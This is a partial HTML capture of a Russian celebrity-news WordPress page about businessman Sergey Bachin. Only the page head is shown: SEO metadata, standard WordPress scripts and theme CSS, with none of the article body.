

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://showbiz-life.ru/biografiya-sergeya-bachina/
body_size: 45898
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Сергей Бачин: биография, личная жизнь, фото</title>
<meta name="description" content="Биография Сергея Бачина неоднозначна. С одной стороны, он является успешным инвестором, с другой - обвиняется в коррупции. Что из этого правда, разберемся."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://showbiz-life.ru/biografiya-sergeya-bachina/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сергей Бачин: биография, личная жизнь, фото" />
<meta property="og:description" content="Биография Сергея Бачина неоднозначна. С одной стороны, он является успешным инвестором, с другой - обвиняется в коррупции. Что из этого правда, разберемся." />
<meta property="og:url" content="https://showbiz-life.ru/biografiya-sergeya-bachina/" />
<meta property="article:tag" content="Биография" />
<meta property="article:tag" content="Личная жизнь" />
<meta property="article:tag" content="Сергей Бачин" />
<meta property="article:section" content="Личная жизнь российских звезд" />
<meta property="og:updated_time" content="2018-11-22T22:26:52+03:00" />
<meta property="og:image" content="https://showbiz-life.ru/wp-content/uploads/16-5.jpg" />
<meta property="og:image:secure_url" content="https://showbiz-life.ru/wp-content/uploads/16-5.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="410" />
<meta property="og:image:alt" content="Сергей Бачин – преуспевающий девелопер или мошенник" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-11-22T22:20:04+03:00" />
<meta property="article:modified_time" content="2018-11-22T22:26:52+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Сергей Бачин: биография, личная жизнь, фото" />
<meta name="twitter:description" content="Биография Сергея Бачина неоднозначна. С одной стороны, он является успешным инвестором, с другой - обвиняется в коррупции. Что из этого правда, разберемся." />
<meta name="twitter:image" content="https://showbiz-life.ru/wp-content/uploads/16-5.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://showbiz-life.ru/#person","name":"admin"},{"@type":"WebSite","@id":"https://showbiz-life.ru/#website","url":"https://showbiz-life.ru","name":"admin","publisher":{"@id":"https://showbiz-life.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://showbiz-life.ru/wp-content/uploads/16-5.jpg","url":"https://showbiz-life.ru/wp-content/uploads/16-5.jpg","width":"600","height":"410","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://showbiz-life.ru/biografiya-sergeya-bachina/#webpage","url":"https://showbiz-life.ru/biografiya-sergeya-bachina/","name":"\u0421\u0435\u0440\u0433\u0435\u0439 \u0411\u0430\u0447\u0438\u043d: \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f, \u043b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c, \u0444\u043e\u0442\u043e","datePublished":"2018-11-22T22:20:04+03:00","dateModified":"2018-11-22T22:26:52+03:00","isPartOf":{"@id":"https://showbiz-life.ru/#website"},"primaryImageOfPage":{"@id":"https://showbiz-life.ru/wp-content/uploads/16-5.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://showbiz-life.ru/author/mekka7771/","name":"admin","url":"https://showbiz-life.ru/author/mekka7771/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8128ffeb8402112b1fd460e982538482?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8128ffeb8402112b1fd460e982538482?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"}},{"@type":"BlogPosting","headline":"\u0421\u0435\u0440\u0433\u0435\u0439 \u0411\u0430\u0447\u0438\u043d: \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f, \u043b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c, \u0444\u043e\u0442\u043e","datePublished":"2018-11-22T22:20:04+03:00","dateModified":"2018-11-22T22:26:52+03:00","articleSection":"\u041b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u0437\u0432\u0435\u0437\u0434","author":{"@id":"https://showbiz-life.ru/author/mekka7771/","name":"admin"},"publisher":{"@id":"https://showbiz-life.ru/#person"},"description":"\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0421\u0435\u0440\u0433\u0435\u044f \u0411\u0430\u0447\u0438\u043d\u0430 \u043d\u0435\u043e\u0434\u043d\u043e\u0437\u043d\u0430\u0447\u043d\u0430. \u0421 \u043e\u0434\u043d\u043e\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u044b, \u043e\u043d \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u043c \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u043e\u043c, \u0441 \u0434\u0440\u0443\u0433\u043e\u0439 - \u043e\u0431\u0432\u0438\u043d\u044f\u0435\u0442\u0441\u044f \u0432 \u043a\u043e\u0440\u0440\u0443\u043f\u0446\u0438\u0438. \u0427\u0442\u043e \u0438\u0437 \u044d\u0442\u043e\u0433\u043e \u043f\u0440\u0430\u0432\u0434\u0430, \u0440\u0430\u0437\u0431\u0435\u0440\u0435\u043c\u0441\u044f.","name":"\u0421\u0435\u0440\u0433\u0435\u0439 \u0411\u0430\u0447\u0438\u043d: \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f, \u043b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c, \u0444\u043e\u0442\u043e","@id":"https://showbiz-life.ru/biografiya-sergeya-bachina/#richSnippet","isPartOf":{"@id":"https://showbiz-life.ru/biografiya-sergeya-bachina/#webpage"},"image":{"@id":"https://showbiz-life.ru/wp-content/uploads/16-5.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://showbiz-life.ru/biografiya-sergeya-bachina/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/showbiz-life.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://showbiz-life.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://showbiz-life.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3'  media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='https://showbiz-life.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://showbiz-life.ru/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=6.4.7'  media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://showbiz-life.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2'  media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #be499f;
	border: 1px solid #be499f;
}

</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://showbiz-life.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://showbiz-life.ru/wp-content/themes/root/assets/css/style.min.css?ver=3.1.2'  media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://showbiz-life.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.9'  media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://showbiz-life.ru/wp-content/themes/root_child/style.css?ver=6.4.7'  media='all' />
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=1.0.1" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=1.0.1" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://showbiz-life.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://showbiz-life.ru/wp-json/wp/v2/posts/27543" /><link rel="alternate" type="application/json+oembed" href="https://showbiz-life.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshowbiz-life.ru%2Fbiografiya-sergeya-bachina%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://showbiz-life.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshowbiz-life.ru%2Fbiografiya-sergeya-bachina%2F&#038;format=xml" />

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#e276e8}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#e276e8}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
